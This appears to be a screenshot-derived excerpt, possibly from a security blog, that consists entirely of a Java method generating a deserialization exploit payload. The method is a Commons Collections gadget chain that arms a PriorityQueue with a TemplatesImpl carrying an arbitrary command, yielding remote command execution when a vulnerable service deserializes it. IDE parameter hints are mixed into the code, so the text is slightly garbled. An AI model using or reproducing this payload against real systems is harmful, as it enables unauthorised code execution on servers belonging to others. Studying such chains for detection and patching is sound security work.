 public Queue<Object> getObject(final String command) throws Exception {
    Object templates = Gadgets.createTemplatesImpl(command);
    ConstantTransformer constant = new ConstantTransformer(String.class);
    // mock method name until armed
    Class[] paramTypes = new Class[] { String.class };
    Object[] args = new Object[] { "foo" };
    InstantiateTransformer instantiate = new InstantiateTransformer(
            paramTypes, args);
    // grab defensively copied arrays
    paramTypes = (Class[]) Reflections.getFieldValue(instantiate, fieldName: "iParamTypes");
    args = (Object[]) Reflections.getFieldValue(instantiate, fieldName: "iArgs");
    ChainedTransformer chain = new ChainedTransformer(new Transformer[] { constant, instantiate });
    // create queue with numbers
    PriorityQueue<Object> queue = new PriorityQueue<~>( initialCapacity: 2, new TransformingComparator(chain));
    queue.add(1);
    queue.add(1);
    // swap in values to arm
    Reflections.setFieldValue(constant, fieldName: "iConstant", TrAXFilter.class);
    paramTypes[0] = Templates.class;
    args[0] = templates;
    return queue;
}
雷神众测